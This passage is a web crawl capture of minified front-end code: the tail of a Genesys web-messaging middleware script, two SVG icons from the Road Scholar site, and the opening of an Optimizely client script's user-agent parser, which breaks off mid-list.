n=o(e.data);f.dispatch(r.connected()),f.dispatch(r.received(n||e.data.message)),e.resolve()}}else e.reject("No messages to add");else e.reject("Command is allowed only in preview mode.")})),e.registerCommand("updateMessages",(function(e){let n=i.getConfig(),{preview:t}=n;if(t)if(e.data){if(Array.isArray(e.data)){const n=[];e.data.forEach((e=>{e={...e,updatedTime:(new Date).toISOString()},n.push(o(e))})),f.dispatch(r.connected()),f.dispatch(r.messagesUpdated({updatedMessages:n})),e.resolve()}else if("object"==typeof e.data){let n=o(e.data);n={...n,updatedTime:(new Date).toISOString()},f.dispatch(r.connected()),f.dispatch(r.messagesUpdated({updatedMessages:[n||{...e.data,updatedTime:(new Date).toISOString()}]})),e.resolve()}}else e.reject("No messages to add");else e.reject("Command is allowed only in preview mode.")})),e.registerCommand("clear",(function(e){let n=i.getConfig(),{preview:t}=n;t?(f.dispatch(r.sessionCleared({messages:[]})),e.resolve()):e.reject("Command only allowed in preview mode")})),e.subscribe("MessagingPreview.ready",(()=>{n=!0})),B||(e.ready(),B=!0)})),ee=>ne=>te=>{f=ee,s=e=>{ee.dispatch(r.connecting(e))},O=()=>{ee.dispatch(r.restoring())},m=e=>{ee.dispatch(r.restored(e))},I=()=>{ee.dispatch(r.fetchingHistory())},R=e=>{ee.dispatch(r.historyFetched(e))},F=()=>{ee.dispatch(r.historyComplete())},y=e=>{ee.dispatch(r.startFailed(e))},T=()=>{ee.dispatch(r.sessionExpired())},N=e=>{ee.dispatch(r.fetchHistoryFailed(e))},S=e=>{ee.dispatch(r.sendFailed(e))},G=e=>{ee.dispatch(r.fileUploadFailed(e))},H=e=>{ee.dispatch(r.fileDownloadError(e))},k=e=>{ee.dispatch(r.fileUploading(e))},w=e=>{ee.dispatch(r.fileUploaded(e))},_=e=>{ee.dispatch(r.messagesUpdated(e))},x=e=>{ee.dispatch(r.fileDeleted(e))},h=e=>{ee.dispatch(r.restoreFailed(e))},$=e=>{ee.dispatch(r.reconnectFailed(e))},M=e=>{ee.dispatch(r.offline(e))},U=e=>{ee.dispatch(r.online(e))},P=e=>{ee.dispatch(r.reconnected(e))},v=e=>{ee.dispatch(r.reconnecting(e))},A=()=>{ee.dispatch(r.connectionClosed())},L=e=>{ee.dispatch(r.conversationCleared(e))},g=e=>{ee.dispatch(r.error(e))},o=e=>{e&&e.messages&&ee.dispatch(r.received(e.messages))},p=e=>{ee.dispatch(r.sendingMessage(e))},d=e=>{e&&e.typing&&ee.dispatch(r.receivedTyping(e.typing))},a=()=>{ee.dispatch(r.resetTyping())},c=()=>{ee.dispatch(r.readyToSend())},u=e=>{ee.dispatch(r.connected(e))},C=e=>{ee.dispatch(r.sessionCleared(e))},D=e=>{ee.dispatch(r.reopen(e))},j=()=>{ee.dispatch(r.logout())},V=()=>{ee.dispatch(r.reAuthenticate())},Y=()=>{ee.dispatch(r.authenticated())},Q=()=>{ee.dispatch(r.steppingUpConversation())},X=()=>{ee.dispatch(r.conversationSteppedUp())},z=()=>{ee.dispatch(r.stepupFailed())},J=()=>{ee.dispatch(r.messengerCleared())},W=e=>{ee.dispatch(r.readOnly(e))},l=e=>{ee.dispatch(r.disconnected(e))},q=()=>{ee.dispatch(r.conversationNotFound())},K=e=>{ee.dispatch(r.allowedFileTypesUpdated(e))},Z=()=>{ee.dispatch(r.sessionExpirationWarning())},t=i.getConfig();const{preview:re}=t||{};switch(e&&!B&&(e.ready(),B=!0),te.type){case"CONNECT":if(!re){let n=i.getConfig(),{preview:t}=n;t?ee.dispatch(r.connected()):e.command("MessagingService.configureConversation",te.data)}break;case"RECONNECT":if(!re){let n=i.getConfig(),{preview:t}=n;t?ee.dispatch(r.reconnected()):e.command("MessagingService.reconnect",te.data||{})}break;case"SEND":re&&n?e.command("MessagingPreview.sendMessage",te.data).then((e=>{ee.dispatch(r.received(e))})):(ee.dispatch(r.sending()),e.command("MessagingService.sendMessage",te.data));break;case"SENDTEXTBACK":re&&n?e.command("MessagingPreview.sendMessage",te.data).then((e=>{ee.dispatch(r.received(e))})):(ee.dispatch(r.sendingTextBack()),e.command("MessagingService.sendMessage",te.data));break;case"SENDTYPING":ee.dispatch(r.userTyping()),re||e.command("MessagingService.sendTyping");break;case"CLEARTYPINGTIMEOUT":ee.dispatch(r.resetTyping()),re||e.command("MessagingService.clearTypingTimeout");break;case"OPENEDCONVERSATION":Genesys("subscribe","MessagingMiddleware.ready",(()=>{setTimeout((()=>{re||e.command("MessagingService.joinConversation")}),200)}));break;case"REQUESTUPLOAD":re||(b=e=>{e&&ee.dispatch(r.uploadApproved(e))},ee.dispatch(r.requestingUpload(te.data)),e.command("MessagingService.requestUpload",{file:te.data}));break;case"UPLOADFILE":re||(ee.dispatch(r.fileUploading()),e.command("MessagingService.uploadFile",te.data));break;case"DELETEFILE":re||(ee.dispatch(r.deletingFile()),e.command("MessagingService.deleteFile",te.data));break;case"GETFILE":re||(ee.dispatch(r.requestingFile()),e.command("MessagingService.getFile",te.data));break;case"REFRESHFILES":re||(ee.dispatch(r.refreshingFiles()),e.command("MessagingService.refreshFiles",{files:te.data}));break;case"END":re||(E=e=>{ee.dispatch(r.ended(e))},e.command("MessagingService.endConversation"));break;case"CLEARSESSION":e.command("MessagingService.clearSession",te.data);break;case"RESETCONVERSATION":e.command("MessagingService.resetConversation",te.data);break;case"CLEARCONVERSATION":e.command("MessagingService.clearConversation",te.data);break;case"FETCHHISTORY":re||(R=e=>{ee.dispatch(r.historyFetched(e))},e&&e.command("MessagingService.fetchHistory"));break;case"DOWNLOADFILE":re||e.command("MessagingService.downloadFile",te.data);break;case"RESTOREAUTHSESSION":re||e.command("MessagingService.restoreAuthSession");break;default:return ne(te)}}})()}])}));

--- FILE ---
content_type: image/svg+xml
request_url: https://www.roadscholar.org/Themes/RoadScholar/assets/images/icon_reset.svg
body_size: -106
content:
<svg xmlns="http://www.w3.org/2000/svg" width="48.257" height="38.903"><g data-name="Group 1" fill="#2794b6"><path data-name="Path 1" d="M14.274 29.307a13.994 13.994 0 0 1-3.911-12.039l4.876 1.625-3.607-14.68L0 13.864l5.08 1.676a19.431 19.431 0 0 0 26.465 21.894l-1.321-5.435a13.923 13.923 0 0 1-15.95-2.692Z"/><path data-name="Path 2" d="M43.177 23.363A19.431 19.431 0 0 0 16.712 1.469l1.321 5.435a13.949 13.949 0 0 1 19.861 14.732l-4.876-1.625 3.606 14.682 11.632-9.651Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.roadscholar.org/Themes/RoadScholar/assets/images/RS_Logo_DesktopTablet.svg
body_size: 1880
content:
<svg width="273" height="34" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m34 34-17.002-8.022L0 34V0h34v34Z" fill="#C32032"/><path d="M7.082 12.504c1.521-.56 2.26-.716 3.434-.716 3.249 0 5.533 1.792 5.533 4.365 0 1.375-.66 2.631-1.81 3.47-1.008.74-2.324 1.095-4.07 1.095-3.312 0-5.656-1.375-5.656-3.328 0-1.038.866-1.792 2.055-1.792 1.071 0 1.83.597 1.83 1.436 0 .498-.269.977-.7 1.214-.245.161-.616.238-1.193.26 1.09.64 1.83.84 3.003.84 2.261 0 3.538-1.115 3.538-3.091 0-1.854-1.297-3.01-3.395-3.01-1.214 0-1.933.298-3.024 1.256l-1.501-.062.68-6.418c2.098.517 2.96.64 4.793.64 1.834 0 2.652-.12 4.75-.617-.576 1.336-1.07 1.873-2.157 2.27-.988.38-2.138.56-3.478.56-.66 0-1.253-.038-2.47-.2l-.166 1.835.004-.007Zm22.704 1.853c0 3.746-2.593 6.358-6.315 6.358-3.723 0-6.335-2.593-6.335-6.457C17.136 10.612 19.768 8 23.47 8s6.315 2.612 6.315 6.357Zm-9.48.043c0 3.308.987 4.783 3.165 4.783 2.177 0 3.145-1.517 3.145-4.822s-.988-4.821-3.145-4.821c-2.158 0-3.166 1.516-3.166 4.863V14.4Z" fill="#fff"/><path d="M64.303 19.55c0 1.845-.304 2.505-1.039 2.505-.52 0-1.254-.495-1.254-3.818 0-2.438-.734-3.88-3.947-4.283v-.06c3.087-.282 5.75-1.846 5.75-5.072 0-3.409-2.078-5.193-6.515-5.193H44v2.316h2.144c.95 0 1.254.311 1.254 1.124v13.856c0 .813-.305 1.124-1.254 1.124H44v2.316h11.16v-2.316h-2.233c-.95 0-1.254-.311-1.254-1.124v-6.293h1.804c3.577 0 4.681 1.1 4.681 6.104 0 2.566.92 4.252 3.947 4.252 2.538 0 4.222-1.436 4.222-5.444v-.965H64.31v.965l-.006.006Zm-9.023-7.227h-3.607V5.878h3.918c2.693 0 3.947 1.093 3.947 3.036 0 2.315-.95 3.409-4.252 3.409h-.006Zm21.718-7.399c-6.055 0-10.074 4.369-10.074 10.05 0 5.682 4.02 10.02 10.074 10.02 6.055 0 10.074-4.338 10.074-10.02 0-5.681-4.025-10.05-10.074-10.05Zm.084 17.84c-4.49 0-5.774-3.709-5.774-7.796s1.283-7.82 5.69-7.82 5.691 3.74 5.691 7.82c0 4.081-1.2 7.796-5.607 7.796ZM116.44 5.499h-11.131v2.114h1.786c.639 0 1.2.226 1.2.971V21.34c0 .746-.556.972-1.2.972h-.377c-1.481 0-2.424-.202-2.932-1.546L98.209 5.493h-3.905l-5.327 15.273c-.478 1.344-1.45 1.546-2.932 1.546v2.114h8.706v-2.114h-2.179c-.532 0-.896-.116-.896-.513 0-.257.054-.428.114-.6l.92-2.852h6.335l.92 2.853c.053.171.113.434.113.684 0 .287-.22.428-.866.428H97.01v2.114h19.431c5.607 0 9.321-3.226 9.321-9.476 0-6.25-3.714-9.451-9.321-9.451ZM93.521 16.233l2.234-6.88h.053l2.43 6.88h-4.717Zm22.113 6.079H112.2V7.606h3.708c2.956 0 5.47 1.711 5.47 7.338s-2.514 7.362-5.75 7.362l.006.006Zm19.664-13.838c0-2.065 1.164-2.816 4.007-2.816 3.636 0 5.565 2.443 6.3 5.852h2.203V3.623h-1.773l-1.01 1.564C143.497 4.094 141.538 3 139.215 3c-3.702 0-7.584 1.876-7.584 6.287 0 8.95 13.639 4.912 13.639 10.263 0 1.503-1.284 2.786-3.977 2.786-4.341 0-6.849-2.254-7.279-6.445h-2.263v8.48h2.078l.675-1.845c1.773 1.472 4.066 2.474 6.359 2.474 4.282 0 8.074-1.625 8.074-6.604 0-8.73-13.639-5.224-13.639-9.916v-.006Zm24.841 14.064c-4.138 0-5.291-3.91-5.291-7.594s1.063-7.564 5.291-7.564c3.452 0 5.058 2.542 5.434 5.652h2.126v-7.82h-2.042l-.544 1.796c-1.266-1.198-3.362-2.084-5.231-2.084-5.977 0-9.548 4.393-9.548 9.763 0 6.08 3.165 10.307 9.202 10.307 5.034 0 7.906-2.798 8.253-7.765h-2.473c-.316 3.024-1.898 5.309-5.177 5.309Zm21.068-14.931h2.119c.866 0 1.147.287 1.147 1.026v5.052h-8.175V8.64c0-.74.281-1.026 1.146-1.026h2.12V5.499h-10.157v2.114h1.839c.866 0 1.141.287 1.141 1.026v12.646c0 .746-.275 1.027-1.141 1.027h-1.839v2.114h10.157v-2.114h-2.12c-.865 0-1.146-.287-1.146-1.027v-5.48h8.175v5.48c0 .746-.281 1.027-1.147 1.027h-2.119v2.114h10.157v-2.114h-1.839c-.866 0-1.147-.287-1.147-1.027V8.64c0-.74.281-1.026 1.147-1.026h1.839V5.499h-10.157v2.114-.007Zm20.195-2.683c-6.055 0-9.954 4.369-9.954 10.05 0 5.682 4.018 10.02 10.073 10.02 6.056 0 10.068-4.338 10.068-10.02 0-5.681-4.132-10.05-10.187-10.05Zm.203 17.84c-4.49 0-5.774-3.709-5.774-7.796s1.284-7.82 5.69-7.82c4.407 0 5.691 3.74 5.691 7.82 0 4.081-1.2 7.796-5.607 7.796Zm64.605-3.629v.886c0 1.686-.28 2.285-.949 2.285-.472 0-1.141-.459-1.141-3.483 0-2.223-.668-3.537-3.6-3.91v-.06c2.818-.257 5.243-1.687 5.243-4.626 0-3.11-1.899-4.74-5.942-4.74h-12.14V7.6h1.953c.865 0 1.146.288 1.146 1.027v12.658c0 .746-.275 1.027-1.146 1.027h-.394c-1.475 0-2.425-.202-2.927-1.546l-5.577-15.273h-3.905l-5.327 15.273c-.454 1.29-1.373 1.521-2.753 1.54v-6.018h-2.066c-.251 4.423-.949 6.048-3.827 6.048h-4.121V8.896c0-.996.418-1.283 1.648-1.283h1.565V5.499h-10.211v2.114h1.618c1.117 0 1.481.372 1.481 1.228v12.212c0 .972-.532 1.259-1.314 1.259h-1.785v2.114h25.54v-2.114h-2.174c-.525 0-.89-.116-.89-.513 0-.257.054-.428.108-.6l.919-2.852h6.336l.92 2.853c.059.171.113.434.113.684 0 .287-.227.428-.872.428h-2.203v2.114h18.332v-2.114h-2.036c-.866 0-1.147-.287-1.147-1.027V15.55h1.649c3.266 0 4.269 1.002 4.269 5.565 0 2.34.836 3.886 3.601 3.886 2.311 0 3.846-1.314 3.846-4.967v-.886h-1.84v-.012Zm-30.161-2.908 2.233-6.88h.054l2.424 6.88h-4.717.006Zm21.933-2.798h-3.291V7.552h3.571c2.455 0 3.601.995 3.601 2.767 0 2.114-.866 3.116-3.881 3.116v-.006Zm13.244-9.965c.98 0 1.774.813 1.774 1.815s-.794 1.814-1.774 1.814c-.979 0-1.773-.812-1.773-1.814s.794-1.815 1.773-1.815Zm0 3.33c.83 0 1.457-.672 1.457-1.521 0-.85-.627-1.522-1.457-1.522-.83 0-1.457.672-1.457 1.522 0 .849.627 1.52 1.457 1.52Zm-.37-.458h-.286v-2.06h.77c.466 0 .699.19.699.581 0 .391-.233.526-.52.562l.573.917h-.316l-.544-.91h-.37v.91h-.006Zm.358-1.149c.275 0 .538-.018.538-.348 0-.275-.233-.33-.46-.33h-.436v.672h.358v.006Z" fill="#05213F"/></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.optimizely.com/js/24622810079.js
body_size: 128561
content:
/*! For license information please see client.min.js.LICENSE.txt */
(function(){var __webpack_modules__={9881:function(t,n,e){var i;!function(r,o){"use strict";var a="function",u="undefined",s="object",c="string",f="model",l="name",d="type",h="vendor",v="version",p="architecture",g="console",m="mobile",_="tablet",w="smarttv",y="wearable",b="embedded",E="Amazon",I="Apple",A="ASUS",T="BlackBerry",S="Browser",k="Chrome",R="Firefox",C="Google",N="Huawei",D="LG",O="Microsoft",x="Motorola",M="Opera",P="Samsung",L="Sharp",U="Sony",V="Xiaomi",F="Zebra",B="Facebook",z=function(t){for(var n={},e=0;e<t.length;e++)n[t[e].toUpperCase()]=t[e];return n},j=function(t,n){return typeof t===c&&-1!==G(n).indexOf(G(t))},G=function(t){return t.toLowerCase()},q=function(t,n){if(typeof t===c)return t=t.replace(/^\s\s*/,""),typeof n===u?t:t.substring(0,350)},H=function(t,n){for(var e,i,r,u,c,f,l=0;l<n.length&&!c;){var d=n[l],h=n[l+1];for(e=i=0;e<d.length&&!c&&d[e];)if(c=d[e++].exec(t))for(r=0;r<h.length;r++)f=c[++i],typeof(u=h[r])===s&&u.length>0?2===u.length?typeof u[1]==a?this[u[0]]=u[1].call(this,f):this[u[0]]=u[1]:3===u.length?typeof u[1]!==a||u[1].exec&&u[1].test?this[u[0]]=f?f.replace(u[1],u[2]):o:this[u[0]]=f?u[1].call(this,f,u[2]):o:4===u.length&&(this[u[0]]=f?u[3].call(this,f.replace(u[1],u[2])):o):this[u]=f||o;l+=2}},Y=function(t,n){for(var e in n)if(typeof n[e]===s&&n[e].length>0){for(var i=0;i<n[e].length;i++)if(j(n[e][i],t))return"?"===e?o:e}else if(j(n[e],t))return"?"===e?o:e;return t},$={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},K={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[v,[l,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[v,[l,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[l,v],[/opios[\/ ]+([\w\.]+)/i],[v,[l,M+" Mini"]],[/\bopr\/([\w\.]+)/i],[v,[l,M]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(weibo)__([\d\.]+)/i],[l,v],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[v,[l,"UC"+S]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i],[v,[l,"WeChat(Win) Desktop"]],[/micromessenger\/([\w\.]+)/i],[v,[l,"WeChat"]],[/konqueror\/([\w\.]+)/i],[v,[l,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[v,[l,"IE"]],[/yabrowser\/([\w\.]+)/i],[v,[l,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[l,/(.+)/,"$1 Secure "+S],v],[/\bfocus\/([\w\.]+)/i],[v,[l,R+" Focus"]],[/\bopt\/([\w\.]+)/i],[v,[l,M+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[v,[l,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[v,[l,"Dolphin"]],[/coast\/([\w\.]+)/i],[v,[l,M+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[v,[l,"MIUI "+S]],[/fxios\/([-\w\.]+)/i],[v,[l,R]],[/\bqihu|(qi?ho?o?|360)browser/i],[[l,"360 "+S]],[/(oculus|samsung|sailfish|huawei)browser\/([\w\.]+)/i],[[l,/(.+)/,"$1 "+S],v],[/(comodo_dragon)\/([\w\.]+)/i],[[l,/_/g," "],v],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[l,v],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i,/\[(linkedin)app\]/i],[l],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[l,B],v],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram)[\/ ]([-\w\.]+)/i],[l,v],[/\bgsa\/([\w\.]+) .*safari\//i],[v,[l,"GSA"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[v,[l,k+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[l,k+" WebView"],v],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[v,[l,"Android "+S]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[l,v],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[v,[l,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[v,l],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[l,[v,Y,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[l,v],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[l,"Netscape"],v],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[v,[l,R+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[l,v],[/(cobalt)\/([\w\.]+)/i],[l,[v,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[p,"amd64"]],[/(ia32(?=;))/i],[[p,G]],[/((?:i[346]|x)86)[;\)]/i],[[p,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[p,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[p,"armhf"]],[/windows (ce|mobile); ppc;/i],[[p,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[p,/ower/,"",G]],[/(sun4\w)[;\)]/i],[[p,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[p,G]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[f,[h,P],[d,_]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[f,[h,P],[d,m]],[/\((ip(?:hone|od)[\w ]*);/i],[f,[h,I],[d,m]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[f,[h,I],[d,_]],[/(macintosh);/i],[f,[h,I]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[f,[h,L],[d,m]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[f,[h,N],[d,_]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[f,[h,N],[d,m]],[/\b(poco[\w ]+)(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[f,/_/g," "],[h,V],[d,m]],[/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[f,/_/g," "],[h,V],[d,_]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[f,[h,"OPPO"],[d,m]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[f,[h,"Vivo"],[d,m]],[/\b(rmx[12]\d{3})(?: bui|;|\))/i],[f,[h,"Realme"],[d,m]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[f,[h,x],[d,m]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[f,[h,x],[d,_]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[f,[h,D],[d,_]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[f,[h,D],[d,m]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[f,[h,"Lenovo"],[d,_]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[f,/_/g," "],[h,"Nokia"],[d,m]],[/(pixel c)\b/i],[f,[h,C],[d,_]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[f,[h,C],[d,m]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[f,[h,U],[d,m]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[f,"Xperia Tablet"],[h,U],[d,_]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[f,[h,"OnePlus"],[d,m]],[/(alexa)webm/i,/(kf[a-z]{2}wi)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[f,[h,E],[d,_]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[f,/(.+)/g,"Fire Phone $1"],[h,E],[d,m]],[/(playbook);[-\w\),; ]+(rim)/i],[f,h,[d,_]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[f,[h,T],[d,m]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[f,[h,A],[d,_]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[f,[h,A],[d,m]],[/(nexus 9)/i],[f,[h,"HTC"],[d,_]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[h,[f,/_/g," "],[d,m]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[f,[h,"Acer"],[d,_]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[f,[h,"Meizu"],[d,m]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[h,f,[d,m]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[h,f,[d,_]],[/(surface duo)/i],[f,[h,O],[d,_]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[f,[h,"Fairphone"],[d,m]],[/(u304aa)/i],[f,[h,"AT&T"],[d,m]],[/\bsie-(\w*)/i],[f,[h,"Siemens"],[d,m]],[/\b(rct\w+) b/i],[f,[h,"RCA"],[d,_]],[/\b(venue[\d ]{2,7}) b/i],[f,[h,"Dell"],[d,_]],[/\b(q(?:mv|ta)\w+) b/i],[f,[h,"Verizon"],[d,_]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[f,[h,"Barnes & Noble"],[d,_]],[/\b(tm\d{3}\w+) b/i],[f,[h,"NuVision"],[d,_]],[/\b(k88) b/i],[f,[h,"ZTE"],[d,_]],[/\b(nx\d{3}j) b/i],[f,[h,"ZTE"],[d,m]],[/\b(gen\d{3}) b.+49h/i],[f,[h,"Swiss"],[d,m]],[/\b(zur\d{3}) b/i],[f,[h,"Swiss"],[d,_]],[/\b((zeki)?tb.*\b) b/i],[f,[h,"Zeki"],[d,_]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[h,"Dragon Touch"],f,[d,_]],[/\b(ns-?\w{0,9}) b/i],[f,[h,"Insignia"],[d,_]],[/\b((nxa|next)-?\w{0,9}) b/i],[f,[h,"NextBook"],[d,_]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[h,"Voice"],f,[d,m]],[/\b(lvtel\-)?(v1[12]) b/i],[[h,"LvTel"],f,[d,m]],[/\b(ph-1) /i],[f,[h,"Essential"],[d,m]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[f,[h,"Envizen"],[d,_]],[/\b(trio[-\w\. ]+) b/i],[f,[h,"MachSpeed"],[d,_]],[/\btu_(1491) b/i],[f,[h,"Rotor"],[d,_]],[/(shield[\w ]+) b/i],[f,[h,"Nvidia"],[d,_]],[/(sprint) (\w+)/i],[h,f,[d,m]],[/(kin\.[onetw]{3})/i],[[f,/\./g," "],[h,O],[d,m]],[/droid.+; 